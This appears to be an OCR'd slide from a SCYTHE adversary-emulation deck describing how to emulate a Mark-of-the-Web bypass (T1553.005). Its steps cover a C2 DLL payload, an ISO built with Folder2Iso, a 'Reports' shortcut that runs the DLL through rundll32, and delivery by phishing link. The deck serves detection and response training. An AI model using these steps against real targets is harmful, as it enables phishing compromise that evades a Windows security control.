 Press F11 to exit full screen
Step 4: Emulate Attack
DETECT, RESPOND
● Set up Command and Control (C2) using HTTPS over 443/tcp & generate DLL payload
● Copy the src folder from our GitHub to a working directory on your Windows system (note we are
using the Folder2Iso project to create the ISO)
● Copy and rename the DLL to DOCUMENTS.dll and put it in the Folder2Iso working directory
● In the Folder2Iso directory, create a shortcut called “Reports” and set the “Target” to:
C:\Windows\System32\rundll32.exe "DOCUMENTS.DLL",PlatformClientMain
● From a cmd in the working directory, run:
Folder2Iso.exe "Folder2Iso" "%USERPROFILE%\T1553.005.iso" "DECLASS" 0 0 0
"None"
● Deliver ISO via file or host it on a web server and send a phishing link
● Download and double click the ISO to mount or execute from command line:
powershell Mount-DiskImage -ImagePath "%USERPROFILE%\T1553.005.iso"
● In the mounted drive, double clicking the “Reports” shortcut which will launch the DOCUMENTS.dll
https om/scythe-io/community-threats/tree/master/CompoundActions/T1553.005%20-%2
0Mark-of-the-Web%20Bypass
SCYTHE
23